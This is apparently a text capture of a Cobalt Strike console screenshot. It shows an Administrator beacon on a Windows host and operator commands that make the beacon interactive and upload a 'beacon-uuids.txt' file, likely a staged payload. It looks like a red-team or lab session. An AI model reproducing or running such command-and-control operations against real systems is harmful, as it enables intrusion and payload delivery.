 Cobalt Strike /root/beacon-... root@kali: ~ root@kali: ~ root VNC config
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.5.110 10.10.5.110 http Administrat... WINDOWS-... beacon.exe 5540 x64 76ms
Event Log X Beacon 10.10.5.110@5540 X
boku2 beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> upload /root/beacon-uuids.txt
[*] Tasked beacon to upload /root/beacon-uuids.txt as beacon-uuids.txt
[+] host called home, sent: 788073 bytes
[WINDOWS-DEV] Administrator */5540 (x64) last: 76ms
beacon> upload /root/beacon-uuids.txt